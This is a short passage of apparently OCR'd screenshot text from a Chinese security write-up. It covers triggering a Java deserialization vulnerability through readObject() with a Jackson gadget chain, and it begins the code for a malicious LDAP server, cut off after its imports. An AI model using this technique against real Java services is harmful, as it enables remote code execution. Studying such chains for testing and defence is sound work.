
可以看到反序列化用的readObject()方法了
漏洞触发
这里因为只有jackson的依赖，所以这里可以打jackson的原
生链
直接使用师傅的链子
ldap恶意服务
package com.example.demo;
import com.sun.net.httpserver.HttpExchange;
import com.sun.net.httpserver.HttpHandler;
import com.sun.net.httpserver.HttpServer;
import com.unboundid.ldap.listener.InMemoryDirectoryS
import com.unboundid.ldap.listener.InMemoryDirectoryS
import com.unboundid.ldap.listener.InMemoryListenerCo